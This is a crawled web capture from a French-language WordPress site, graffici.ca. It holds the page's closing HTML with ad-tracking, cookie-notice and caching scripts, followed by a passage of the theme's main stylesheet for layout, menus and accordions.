var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"graff-target","blogId":"1","frontendPrefix":"graff-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="2843d254001eda512fe8092fadf90474" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="d9ddcb4c7d0476dbb8c601aa2f5111ae" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accepter" style="background-color: #d9cb57">Accepter</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="graff-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/graffici.ca\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/graffici.ca\/linkout\/"};</script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/graffici.ca\/wp-admin\/admin-ajax.php","nonce":"1d303276f1","url":"https:\/\/graffici.ca\/graffici\/histoire","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://graffici.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768037442 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/css/main.css?v=2&ver=1.0
body_size: 14194
content:
@font-face {
  font-family: "Josef Xuereb's Friends";
  src: url("fonts/JosefXuerebsFriends.woff2") format("woff2"), url("fonts/JosefXuerebsFriends.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

/**
 * Convert font-size from px to rem with px fallback
 *
 * @param $size - the value in pixel you want to convert
 *
 * e.g. p {@include fontSize(12px);}
 * 
 */
/*
	Acts like a php var_dump but with a SASS list or variable
*/
/*
	Calculate the resize ratio of the svg sprite based on the icon provided
	The icon needs at least 4 params (x, y, width, height)
	(optional) w or h based ratio
*/
/*
	Slice a SASS list like php array_slice
*/
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
/*$mq-mobile:620px;
$mq-tablet:768px;
$mq-desktop:960px;
$mq-tablet-landscape:1024px;
$mq-default:$default-width;
$mq-large:1920px;*/
/*-------------------------------------------------------------------
	SVG Icons generation
-------------------------------------------------------------------*/
html {
  font-size: 62.5%;
  box-sizing: border-box;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  overflow-x: hidden;
  height: 100%;
}

/**
 * Firefox specific rule
 */
@-moz-document url-prefix() {
  body {
    font-weight: lighter !important;
  }
}

*, *:before, *:after {
  box-sizing: border-box;
}

body {
  background-color: #1a1a1a;
  color: #ffffff;
  font-family: "Source Sans Pro", -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 400;
  margin: 0;
  padding: 12.7rem 0 0 0;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Source Sans Pro", -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  line-height: 1;
  margin-top: 0;
}

h1 {
  font-size: 7rem;
  text-transform: uppercase;
}

h2 {
  font-size: 5rem;
  text-transform: uppercase;
}

h3 {
  font-size: 3rem;
  text-transform: uppercase;
}

h4 {
  font-weight: 700;
  line-height: 1.29167;
  font-size: 2.4rem;
  text-transform: uppercase;
  margin: 0;
}

h5 {
  font-weight: 700;
  color: #5ED197;
  font-size: 2.4rem;
  margin-bottom: 1rem;
  margin-top: 4rem;
}

p, li {
  font-size: 2.4rem;
}

@media (max-width: 767px) {
  h1 {
    font-size: 5rem;
  }
  h2 {
    font-size: 3rem;
  }
  p, li, h5 {
    font-size: 1.8rem;
  }
}

a {
  position: relative;
}

a[href^="tel"] {
  color: inherit;
  /* Inherit text color of parent element. */
  text-decoration: none;
  /* Remove underline. */
  /* Additional css `propery: value;` pairs here */
}

a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
  font-size: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  line-height: inherit !important;
}

button {
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

button:focus {
  outline: 0;
}

p a {
  color: inherit;
}

img.responsive-img {
  display: block;
  width: 100%;
  outline: 0;
  height: auto;
}

select {
  background: none;
  border: none;
  color: white;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -ms-appearance: none;
  /* get rid of default appearance for IE8, 9 and 10*/
  border-radius: 0;
  outline: none;
}

select:focus {
  outline: none;
}

aside {
  width: 21.39738%;
  position: absolute;
  right: 0;
  top: 4.7rem;
}

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */
/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * Vendor-prefixed and regular ::selection selectors cannot be combined:
 * https://stackoverflow.com/a/16982510/7133471
 *
 * Customize the background color to match your design.
 */
::-moz-selection {
  background: black;
  color: white;
  text-shadow: none;
}

::selection {
  background: black;
  color: white;
  text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */
textarea {
  resize: vertical;
}

/* ==========================================================================
   Browser Upgrade Prompt
   ========================================================================== */
.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */
/*
 * Hide visually and from screen readers
 */
.hidden {
  display: none !important;
}

/*
 * Hide only visually, but have it available for screen readers:
 * https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 *
 * 1. For long content, line feeds are not interpreted as spaces and small width
 *    causes content to wrap 1 word per line:
 *    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  white-space: nowrap;
  /* 1 */
}

/*
 * Extends the .visuallyhidden class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */
.visuallyhidden:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  white-space: inherit;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */
.invisible {
  visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.clearfix:after {
  clear: both;
}

.c-align {
  text-align: center;
}

@media (max-width: 1024px) {
  aside {
    display: none;
  }
}

#layout-header {
  background-color: #ffffff;
  height: 127px;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  box-shadow: 0px 1px 10px #999;
}

#layout-footer {
  background-color: white;
  color: black;
  padding: 120px 0 130px 0;
}

.layout-wrapper {
  margin: 0 auto;
  padding: 0 4.7rem;
  width: 100%;
  height: 100%;
  max-width: 1603px;
  position: relative;
}

.layout-wrapper .subgrid.subheader {
  padding: 4.7rem 0 0;
}

.layout-header-inner {
  display: flex;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  height: 100%;
}

.content {
  width: 70.05614%;
}

@media (max-width: 1024px) {
  #layout-footer {
    padding: 90px 0 30px 0;
  }
  .content {
    width: 100%;
  }
}

@media (max-width: 640px) {
  #layout-header {
    height: auto;
  }
  #layout-header .layout-header-inner {
    padding: 10px 0;
  }
  .layout-wrapper {
    padding: 0;
    max-width: 93%;
  }
  .layout-wrapper .subgrid.subheader {
    padding-top: 0;
  }
}

@media (max-width: 600px) {
  .layout-wrapper .subheader.subgrid {
    flex-direction: column;
    margin-bottom: 45px;
  }
}

.accordeons {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.accordeon-item {
  display: block;
  border-bottom: 1px solid #707070;
  margin: 0 0 4rem 0;
  transition: border-color 0.2s ease;
  border-color: #707070;
}

.accordeon-item:hover {
  color: #5ED197;
  border-color: #5ED197;
}

.accordeon-item:hover .accordeon-trigger {
  color: #5ED197;
}

.accordeon-content {
  padding: 0 0 1.6rem 0;
  display: none;
}

.accordeon-trigger {
  cursor: pointer;
  color: #1a1a1a;
  display: flex;
  justify-content: space-between;
  width: 100%;
  font-size: 3rem;
  font-weight: 700;
  text-align: left;
  padding-bottom: 1.6rem;
  line-height: 1.06667;
  text-transform: uppercase;
  transition: color 0.2s ease;
}

.accordeon-trigger:hover {
  color: #5ED197;
}

.accordeon-open.accordeon-item {
  border-color: #5ED197;
}

.accordeon-open .accordeon-trigger {
  color: #5ED197;
}

.accordeon-open .accordeon-content {
  display: block;
}

.accordeon-open .submenu-indicator .submenu-indicator-minus {
  display: inline;
}

.accordeon-open .submenu-indicator .submenu-indicator-plus {
  display: none;
}

/*
.menu-item {
    &.has-submenu-active {
        .menu-link{color:$emerald};

    }
}
*/
[class*="aspect-ratio-"] {
  position: relative;
}

[class*="aspect-ratio-"] iframe,
[class*="aspect-ratio-"] .responsive-image,
[class*="aspect-ratio-"] .aspect-ratio-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

[class*="aspect-ratio-"] .aspect-ratio-bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}

[class*="aspect-ratio-"]:before {
  content: "";
  width: 1px;
  margin-left: -1px;
  float: left;
  height: 0;
}

[class*="aspect-ratio-"]:after {
  /* to clear float */
  content: "";
  display: table;
  clear: both;
}

.aspect-ratio-square::before {
  padding-top: 100%;
}

.aspect-ratio-video::before {
  padding-top: 56.25%;
}

.aspect-ratio-bigbox::before {
  padding-top: 83.3333%;
}

.aspect-ratio-bigboxmobile {
  display: none;
}

.aspect-ratio-skyscraper::before {
  padding-top: 12.36%;
}

.aspect-ratio-front::before {
  padding-top: 51.785714%;
}

.aspect-ratio-half-bg::before {
  padding-top: 134.615384%;
}

@media (max-width: 767px) {
  .aspect-ratio-skyscraper {

  }
  
  .aspect-ratio-bigboxmobile {
    display: none;
    /*max-width: 250px;*/
    margin-right: 0;
    margin-left: auto;
  }
  .aspect-ratio-bigboxmobile::before {
    padding-top: 83.3333%;
  }
}

@media (max-width: 600px) {
  .aspect-ratio-bigboxmobile {
    margin: 0 auto;
  }
}

.author-container {
  display: flex;
  justify-content: flex-start;
  width: 47.90739%;
  margin-bottom: 30px;
}

.author-container.author-small {
  width: auto;
  margin: 0 0 4.7rem 0;
}

.author-container.author-small .author-avatar {
  display: block;
  margin: 0 2.35rem 0 0;
}

.author-container.author-small .author-first-name,
.author-container.author-small .author-last-name {
  display: block;
  position: relative;
  z-index: 5;
  font-size: 3rem;
  line-height: 1.06667;
  font-weight: 900;
}

.author-avatar {
  display: block;
  max-width: 150px;
  margin: 0 4.7rem 0 0;
}

.aspect-ratio-square a img {
  display: block;
  max-width: 150px;
  margin: 0 4.7rem 0 0;
}

.author-infos {
  flex-grow: 1;
}

.author-name,
.author-role,
.author-mail {
  padding: 0 0 0 0.8rem;
}

.author-name {
  position: relative;
  padding: 1rem  0.8rem 0.8rem;
  margin: 0;
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  color: #1a1a1a;
}

.author-name:after {
  content: " ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 32px;
  pointer-events: none;
  width: 100%;
  max-width: 230px;
  z-index: 1;
}

.author-name .author-first-name,
.author-name .author-last-name {
  display: block;
  position: relative;
  z-index: 5;
  font-size: 4rem;
  line-height: 1.05;
  font-weight: 900;
}

.author-role,
.author-mail {
  color: #1a1a1a;
  font-size: 2.4rem;
  line-height: 1.33333;
  font-weight: 400;
  margin: 1rem 0;
}

.author-mail {
  color: #1a1a1a;
  font-size: 2.4rem;
  line-height: 1.33333;
  font-weight: 400;
}

@media (max-width: 640px) {
  .author-container {
    width: 100%;
  }
}

@media (max-width: 400px) {
  .author-name .author-first-name,
  .author-name .author-last-name {
    font-size: 3rem;
  }
}

.banner-container {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.banner {
  width: 100%;
  height: 100%;
  background-color: white;
}

.banner:nth-child(2) {
  margin-top: 3.7rem;
}

.skyscraper-container {
  position: relative;
  width: 65.27159%;
}

@media (max-width: 767px) {
  .skyscraper-container {
    width: 100%;
  }
}

.btn {
  background-color: #5ED197;
  color: white;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  text-align: center;
  flex-shrink: 0;
  width: 148px;
  height: 72px;
  border-radius: 19px;
  font-size: 2rem;
  line-height: 0.9;
  font-weight: 900;
  transition: background-color 0.2s ease;
}

.btn:hover {
  background-color: #86dcb1;
}

#btn-up {
  background-color: #1a1a1a;
  margin: 0 0 0 4.8rem;
}

#btn-up:hover {
  background-color: #343434;
}

@media (max-width: 500px) {
  .btn {
    width: 115px;
    height: 50px;
    font-size: 1.6rem;
  }
}

.component-paragraph p,
.component-paragraph-with-title p,
.component-accordeons p {
  font-size: 2.4rem;
  line-height: 1.33333;
  font-weight: 400;
  margin: 0 0 4rem 0;
}

.component-paragraph ul {
  font-size: 1.8rem;
  line-height: 1.33333;
  font-weight: 400;
}

.component-paragraph a, .text-paragraph a {
  color: #5ED197;
  transition: color 0.2s ease;
  text-decoration: none;
}
.text-paragraph a:hover {
  color: #000000;
}
.component-paragraph a:hover {
  color: inherit;
}

.component-image-container {
  margin: 0 auto;
  width: 47.90739%;
}

.component-slider {
  width: 100%;
}

.component-video {
  width: 100%;
}

.component-accordeons {
  width: 100%;
}

.component-image {
  display: block;
  width: 100%;
  height: auto;
}

.component-grid {
  width: 100%;
}

@media (max-width: 640px) {
  .component-image-container {
    width: 95%;
  }
  .component-paragraph p,
  .component-paragraph-with-title p,
  .component-accordeons p {
    font-size: 1.8rem;
  }
}

.controls {
 display: flex;
    justify-content: flex-end;
    float: right;
    width: 100%;
}

@media (max-width: 500px) {
  .controls {
    justify-content: center;
  }
}

.form-group-search {
  display: none;
  position: absolute;
  bottom: 0px;
  width: 250px;
  transition: all 0.3s ease-in-out;
}

.searchform.visible .form-group-search {
  bottom: -3rem;
  display: block;
}

.searchform {
  width: 54px;
  text-align: center;
}

.search-submit {
  padding: 0;
}

.search-input {
  width: 100%;
  font-size: 2rem;
  border-radius: 5px;
  border: 3px solid #000;
  padding: 0.5rem 1rem;
  background-color: #ffffff;
  outline: none;
}

.search-input:focus {
  outline: none;
}

select {
  font-size: 1.4rem;
}

@media (max-width: 767px) {
  .searchform.visible .form-group-search {
    bottom: -5rem;
  }
}

.grid,
.subgrid {
  display: flex;
  justify-content: space-between;
  width: 100%;
  position: relative;
}

.grid.column,
.subgrid.column {
  flex-wrap: wrap;
}

.grid-odd, .grid-even {
  justify-content: center;
  overflow-y: scroll;
  min-height: 40vw;
}

.grid-odd .col-media {
  order: 2;
}

.grid-odd .col-content {
  order: 1;
}

.grid-odd.white {
  background-color: white;
  color: #1a1a1a;
}

.grid-odd.black {
  background-color: #1a1a1a;
  color: white;
}

.grid-even .col-media {
  order: 1;
}

.grid-even .col-content {
  order: 2;
}

.grid-even.white {
  background-color: white;
  color: #1a1a1a;
}

.grid-even.black {
  background-color: #1a1a1a;
  color: white;
}

.grid.solo.white {
  background-color: #fff;
  color: #1a1a1a;
  padding: 8rem 0 0;
}

.grid.solo.black {
  background-color: #1a1a1a;
  color: white;
  padding: 8rem 0 0;
}

.subgrid-spacer {
 /* margin: 0 0 8rem 0; */
}

.text-hat { margin-bottom: 50px; }

.grid-wrap {
  flex-flow: wrap;
}

.grid-middle {
  align-items: center;
}

.grid-bottom {
  align-items: flex-end;
}

.col {
  flex: 1;
}

.col-content {
  padding: 4.7rem;
}

.col-1 {
  width: 9.23269%;
}

.col-2 {
  width: 21.39738%;
}

.col-3 {
  width: 33.56207%;
}

.col-4 {
  width: 45.72676%;
}

.col-5 {
  width: 57.89145%;
}

.col-6 {
  width: 70.05614%;
}

.col-7 {
  width: 82.22084%;
}

.col-8 {
  width: 94.38553%;
}

.subcol-1 {
  width: 13.17898%;
}

.subcol-2 {
  width: 30.54319%;
}

.subcol-3 {
  width: 47.90739%;
}

.subcol-4 {
  width: 65.27159%;
}

.subcol-5 {
  width: 82.6358%;
}

.subcol-6 {
  width: 100%;
}

.col-content,
.col-media {
  position: relative;
  width: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.col-fixed {
  position: fixed;
  right: 0;
  top: 127px;
  bottom: 0;
  height: 100%;
  z-index: -1;
}

@media (max-width: 960px) {
  .grid-odd,
  .grid-even {
    min-height: unset;
    flex-direction: column;
  }
  .grid-odd .col-media,
  .grid-even .col-media {
    order: 1;
    width: 100%;
    padding-bottom: 70%;
  }
  .grid-odd .col-content,
  .grid-even .col-content {
    order: 2;
    width: 100%;
    padding: 3rem 0;
    max-width: 93%;
    margin: 0 auto;
  }
}

@media (max-width: 640px) {
  .subgrid.column {
    flex-direction: column;
  }
  .subgrid.column .subcol-1 {
    width: 100%;
  }
  .subgrid.column .subcol-2 {
    width: 100%;
  }
  .subgrid.column .subcol-3 {
    width: 100%;
  }
  .subgrid.column .subcol-4 {
    width: 100%;
  }
  .subgrid.column .subcol-5 {
    width: 100%;
  }
  .subgrid.column .subcol-6 {
    width: 100%;
  }
  .subgrid-spacer {
    margin-bottom: 4rem;
  }
  .grid.solo.black,
  .grid.solo.white {
    padding: 4rem 0 0;
  }
}

.hamburger {
  padding: 0px 0px;
  display: flex;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  margin: 0 auto 1.4rem 0;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger.is-active:hover {
  opacity: 0.7;
}

.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
  background-color: #000;
}

.hamburger-box {
  width: 54px;
  height: 31px;
  display: inline-block;
  position: relative;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2.5px;
}

.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  width: 54px;
  height: 5px;
  background-color: #000;
  border-radius: 0px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger-inner::before {
  top: -13px;
}

.hamburger-inner::after {
  bottom: -13px;
}

.hamburger .hamburger-inner {
  top: 2.5px;
}

.hamburger .hamburger-inner::before {
  top: 13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}

.hamburger .hamburger-inner::after {
  top: 26px;
}

.hamburger.is-active .hamburger-inner {
  transform: translate3d(0, 13px, 0) rotate(-45deg);
}

.hamburger.is-active .hamburger-inner::before {
  transform: rotate(45deg) translate3d(7.71429px, -8px, 0);
  opacity: 0;
}

.hamburger.is-active .hamburger-inner::after {
  transform: translate3d(0, -26px, 0) rotate(90deg);
}

@media (max-width: 640px) {
  .hamburger {
    margin-left: 2rem;
  }
  .hamburger .hamburger-inner {
    top: 3.5px;
  }
  .hamburger .hamburger-inner::before {
    top: 10px;
  }
  .hamburger .hamburger-inner::after {
    top: 20px;
  }
  .hamburger-inner,
  .hamburger-inner::before,
  .hamburger-inner::after {
    width: 35px;
    height: 3px;
  }
  .hamburger-inner::after {
    top: 20px;
  }
  .hamburger-box {
    width: 40px;
    height: 23px;
  }
}

.hero {
  position: relative;
  color: white;
  display: block;
  backface-visibility: hidden;
  perspective: 1000;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}

.hero img {
  max-width: 100%;
}

.icon-logo {
  display: block;
  width: 288px;
  height: 62px;
  background-size: contain;
  max-width: 100%;
  background-position: left center;
}

.icon-search {
  display: block;
  width: 32px;
  height: 36px;
  margin: 0 auto;
}

.icon-logo-facebook {
  display: block;
  width: 17px;
  height: 32px;
}

.icon-logo-facebook svg {
  width: 17px;
  height: 32px;
}

.icon-logo-twitter {
  display: block;
  width: 32px;
  height: 32px;
}

.icon-logo-twitter svg {
  width: 32px;
  height: 32px;
}

.icon-logo-rss {
  display: block;
  width: 32px;
  height: 32px;
}

.icon-logo-rss svg {
  width: 32px;
  height: 32px;
}

.icon-mail {
  display: block;
  width: 32px;
  height: 32px;
}

.icon-mail svg {
  width: 32px;
  height: 32px;
}

.icon-white svg path {
  fill: white;
}

@media (max-width: 640px) {
  .icon-search {
    width: 25px;
    height: 30px;
    background-size: contain;
  }
  .icon-logo {
    height: 50px;
  }
}

.link-tel {
  font-weight: 700;
  font-size: 3rem;
  margin-top: 3rem;
  line-height: 1.03333;
}

.link-direction {
  display: block;
  margin: 6rem 0;
}

.link-direction .responsive-img {
  max-width: 75%;
  margin: 0;
}

.link-circle {
  display: inline-flex;
  width: 48px;
  height: 48px;
  background-color: #1a1a1a;
  border-radius: 50%;
  justify-content: center;
  align-content: center;
  align-items: center;
  margin: 0 0.6rem;
  transition: background-color 0.2s ease;
}

.link-circle.link-circle-secondary {
  background-color: #000;
}

.link-circle:hover {
  background-color: #5ED197;
}

.link-mailto {
  color: #1a1a1a;
  text-decoration: none;
}

.list-address li:last-child {
  margin-top: 3rem;
}

.list-meteo {
  margin: 0 0 3.5rem 0;
  padding: 0;
  list-style-type: none;
  width: 30.54319%;
}

.list-meteo-item {
  margin-top: 1rem;
}

.list-meteo-item:first-child {
  margin-top: 0;
}

.list-meteo-item p {
  font-size: 2rem;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
}

.list-meteo-item p span {
  font-weight: 400;
}

.list-article {
  margin-bottom: 7.2rem;
  justify-content: flex-start;
}

.list-council,
.list-address {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 2.4rem;
  line-height: 1.29167;
}

.list-council {
  margin: 0 0 3rem 0;
}

.list-team {
  justify-content: flex-start;
}

.list-share {
  margin: 0;
  padding: 0;
  list-style-type: none;
  display: flex;
}

@media (max-width: 767px) {
  .list-meteo {
    width: 100%;
  }
  .list-article {
    margin-bottom: 4.2rem;
  }
}

@media (max-width: 450px) {
  .list-team {
    justify-content: center;
  }
}

.logo {
  position: relative;
  margin-bottom: 0;
}

#nav-primary {
  width: 560px;
  max-width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  transition: transform 0.3s ease;
  transform: translate(-200%, 0);
}

#nav-primary .layout-wrapper {
  padding: 0;
  margin-left: 4.7rem;
}

#nav-primary .layout-wrapper > .nav-list,
#nav-primary .layout-wrapper .nav-subscribe,
#nav-primary .layout-wrapper .nav-social {
  padding: 0 0 0 6rem;
  width: 560px;
  max-width: 100%;
}

#nav-primary .layout-wrapper > .nav-list {
  background-color: white;
  padding: 3rem 0 3rem 6rem;
}

#nav-primary .layout-wrapper .nav-social {
  background-color: white;
  padding: 0 0 3rem 6rem;
}

#nav-primary .layout-wrapper .nav-social li:first-child .link-circle {
  margin-left: 0;
}

#nav-primary .nav-subscribe {
  background-color: #1a1a1a;
  height: 170px;
  text-align: left;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

#nav-primary .nav-subscribe a {
  line-height: 1.41667;
  font-size: 2.4rem;
  color: white;
  transition: color 0.2s ease;
}

#nav-primary .nav-subscribe a:hover {
  color: #5ED197;
}

.nav-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.nav-list > .menu-item {
  width: 240px;
}

.nav-assets {
  display: flex;
  justify-content: flex-end;
  list-style: none;
  padding-left: 0;
}

.nav-assets li {
  margin-right: 7.5rem;
}

.nav-assets li:first-child .menu-image-title {
  background-color: #F47721;
}

.nav-assets li a {
  position: relative;
  display: block;
  max-width: 125px;
}

.nav-assets li a .menu-image-title {
  position: absolute;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  font-weight: 900;
  color: #ffffff;
  text-transform: uppercase;
  line-height: 1;
  text-align: center;
  font-size: 1.5rem;
  line-height: 0.93333;
  max-width: 90px;
  height: 46px;
  top: 50%;
  right: -50px;
  bottom: inherit;
  transform: translate(0, -50%);
  background-color: #88177B;
}

.nav-assets li a img {
  display: block;
  width: 100%;
  max-width: 100px;
  height: auto;
  padding-right: 0 !important;
}

.layout-header-inner .nav-subscribe .nav-list > .menu-item {
  width: 100%;
}

.nav-subscribe {
  text-align: right;
}

.nav-subscribe ul {
  margin: 0;
  padding: 0;
}

.nav-subscribe a {
  font-size: 2rem;
  display: inline-block;
  color: black;
  text-decoration: none;
  text-transform: uppercase;
  transition: color 0.2s ease;
}

.nav-subscribe a:hover {
  color: #5ED197;
}

.nav-subscribe strong {
  font-size: 2rem;
  display: block;
  color: black;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 700;
}

.nav-header-actions {
  /*padding-left: 6rem;*/
}

.nav-list-social {
  display: flex;
}

.menu-item.has-submenu-active .menu-link,
.menu-item.has-submenu-active > a {
  color: #5ED197;
}

.menu-item.has-submenu-active .submenu-indicator .submenu-indicator-minus {
  display: inline;
}

.menu-item.has-submenu-active .submenu-indicator .submenu-indicator-plus {
  display: none;
}

.submenu-list,
.sub-menu {
  max-height: 0;
  transform-origin: 50% 0;
  opacity: 0;
  transition: max-height 0.4s linear, opacity 0.2s linear;
  z-index: -1;
  pointer-events: none;
}

.has-submenu-active .submenu-list,
.has-submenu-active .sub-menu {
  max-height: 100vh;
  opacity: 1;
  transition: max-height 0.3s linear, opacity 0.3s linear;
  z-index: 1;
  pointer-events: auto;
}

.submenu-list > .menu-item:hover,
.nav-list > .menu-item-has-children > .sub-menu > .menu-item:hover {
  background-color: #1a1a1a;
  box-shadow: -10px 0 0 #1a1a1a;
}

.submenu-list > .menu-item:hover .submenu-link,
.submenu-list > .menu-item:hover > a,
.nav-list > .menu-item-has-children > .sub-menu > .menu-item:hover .submenu-link,
.nav-list > .menu-item-has-children > .sub-menu > .menu-item:hover > a {
  color: white;
}

.submenu-list > .menu-item:hover .sub-submenu-list,
.submenu-list > .menu-item:hover .sub-menu,
.nav-list > .menu-item-has-children > .sub-menu > .menu-item:hover .sub-submenu-list,
.nav-list > .menu-item-has-children > .sub-menu > .menu-item:hover .sub-menu {
  display: block;
}

.submenu-list,
.sub-submenu-list,
.sub-menu {
  margin: 0;
  padding: 0;
}

.sub-submenu-list,
.sub-menu > li > .sub-menu {
  display: none;
}

.submenu-list .menu-item,
.sub-menu .menu-item {
  position: relative;
}

.sub-submenu-list,
.sub-menu > li .sub-menu {
  position: absolute;
  left: 240px;
  top: 50%;
  transform: translateY(-50%);
}

.nav-primary .menu-item {
  display: block;
  width: 240px;
}

.sub-submenu-list .menu-item,
.sub-menu > li .sub-menu .menu-item {
  width: inherit;
}

.menu-link,
.submenu-link,
.sub-menu,
.sub-menu > li .sub-menu,
.sub-submenu-link,
.menu-item a {
  line-height: 1.41667;
  font-size: 2.2rem;
  text-decoration: none;
